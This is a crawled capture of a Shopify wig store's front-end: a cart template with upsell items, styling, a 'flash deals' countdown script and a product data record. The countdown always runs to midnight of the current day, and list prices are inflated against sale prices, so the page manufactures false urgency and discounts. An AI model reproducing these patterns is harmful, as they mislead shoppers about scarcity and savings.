              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1765156638
body_size: -165
content:
var giftbee_settings_updated='1744908615';

--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -264
content:
function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/products/baisi-4mix27-machine-made-straight-with-bang-wig.js
body_size: 529
content:
{"id":6779129266259,"title":"Baisi #4Mix27 Machine Made long Straight Wig With Bang","handle":"baisi-4mix27-machine-made-straight-with-bang-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e Straight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-28 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:37:46+08:00","created_at":"2022-06-05T10:58:27+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":13420,"price_min":13420,"price_max":31955,"available":true,"price_varies":true,"compare_at_price":61001,"compare_at_price_min":61001,"compare_at_price_max":145248,"compare_at_price_varies":true,"variants":[{"id":40013137641555,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A10-000401","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 16","public_title":"16","options":["16"],"price":13420,"weight":500,"compare_at_price":61001,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013137674323,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 18","public_title":"18","options":["18"],"price":14987,"weight":500,"compare_at_price":68121,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139017811,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A10-000399","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 20","public_title":"20","options":["20"],"price":17206,"weight":500,"compare_at_price":78207,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139050579,"title":"22","option1":"22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 22","public_title":"22","options":["22"],"price":19685,"weight":500,"compare_at_price":89479,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139083347,"title":"24","option1":"24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 24","public_title":"24","options":["24"],"price":22818,"weight":500,"compare_at_price":103718,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139116115,"title":"26","option1":"26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 26","public_title":"26","options":["26"],"price":27256,"weight":500,"compare_at_price":123889,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139148883,"title":"28","option1":"28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 28","public_title":"28","options":["28"],"price":31955,"weight":500,"compare_at_price":145248,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","options":[{"name":"Length","position":1,"values":["16","18","20","22","24","26","28"]}],"url":"\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","media":[{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986925651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","width":960},{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986794579,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","width":960},{"alt":null,"id":31529470918739,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=132141
body_size: 58
content:
lk2('0%3b132122')